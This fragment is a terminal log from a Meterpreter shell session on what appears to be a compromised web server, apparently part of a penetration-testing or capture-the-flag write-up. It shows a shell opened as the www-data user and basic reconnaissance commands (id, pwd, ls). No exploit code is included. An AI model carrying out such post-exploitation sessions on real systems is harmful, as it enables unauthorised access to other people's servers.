 meterpreter > shell
Process 6369 created.
Channel 0 created.
sh: 0: getcwd() failed: No such file or directory
sh: 0: getcwd() failed: No such file or directory
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
pwd
ls